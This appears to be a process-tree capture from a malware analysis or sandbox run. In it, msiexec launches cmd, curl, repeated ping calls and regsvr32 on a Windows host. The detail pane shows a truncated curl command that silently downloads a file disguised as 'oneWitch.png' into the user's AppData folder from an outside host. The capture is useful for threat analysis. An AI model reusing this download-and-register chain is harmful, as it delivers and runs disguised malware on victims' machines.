 msiexec.exe (1692) Windows® Installer C:\Windows\Syst... Microsoft Corporat... DESKTOP-60ST... "C:\
cmd.exe (2080) Windows Comma... C:\Windows\Syst... Microsoft Corporat... DESKTOP-60ST... "C:\W
Conhost.exe (4768) Console Window ... C:\Windows\Syst... Microsoft Corporat... DESKTOP-60ST... \??\C
curl.exe (2572) The curl executable C:\Windows\syst... curl, https://curl.se/ DESKTOP-60ST... C:\Wi
PING.EXE (4976) TCP/IP Ping Com... C:\Windows\syst... Microsoft Corporat... DESKTOP-60ST... ping
PING.EXE (4176) TCP/IP Ping Com... C:\Windows\syst... Microsoft Corporat... DESKTOP-60ST... ping
PING.EXE (4712) TCP/IP Ping Com... C:\Windows\syst... Microsoft Corporat... DESKTOP-60ST... ping
PING.EXE (6080) TCP/IP Ping Com... C:\Windows\syst... Microsoft Corporat... DESKTOP-60ST... ping
regsvr32.exe (6020) Microsoft(C) Regis... C:\Windows\syst... Microsoft Corporat... DESKTOP-60ST... C:\Wi
cmd.exe (2540) Windows Comma... C:\Windows\Syst... Microsoft Corporat... DESKTOP-60ST... "C:\W
Conhost.exe (3264) Console Window ... C:\Windows\Syst... Microsoft Corporat... DESKTOP-60ST... \??\C
Description: The curl executable
Company: curl, https://curl.se/
Path: C:\Windows\system32\curl.exe
Command: C:\Windows\system32\curl -s -o C:\Users\howl\AppData\Roaming\oneWitch.png consumerf
User: DESKTOP-60STDTT\howl